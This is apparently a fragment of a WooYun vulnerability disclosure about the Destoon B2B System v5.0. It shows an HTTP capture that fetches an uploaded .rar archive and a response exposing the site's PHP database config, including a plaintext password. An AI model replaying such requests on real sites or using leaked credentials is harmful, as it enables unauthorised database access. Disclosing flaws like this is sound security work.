 Request Headers
GET /v5.0/file/upload/201406/07/12-57-27-25-7422.rar HTTP/1.1
Client
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Cookies / Login
Cookie
AJSTAT_ok_times=3
Get SyntaxView Transformer Headers TextView ImageView HexView We
XML
<?php
defined('IN_DESTOON') or exit('Access Denied');
/*
[Destoon B2B System] Copyright (c) 2008-2013 Destoon.COM
This is NOT a freeware, use is subject to license.txt
*/
# http://help.destoon.com/faq/config.php shows detail
$CFG['database'] = 'mysql';
$CFG['pconnect'] = '0';
$CFG['db_host'] = 'localhost';
$CFG['db_name'] = 'v50';
$CFG['db_user'] = 'db50';
$CFG['db_pass'] = '2QdrZ5yp4kntmbnt';
$CFG['db_charset'] = 'utf8';
$CFG['db_expires'] = '0';
$CFG['tb_pre'] = 'destoon_';
$CFG['charset'] = 'utf-8';
$CFG['url'] = 'http://demo.destoon.com/v5.0/';
www.wooyun.org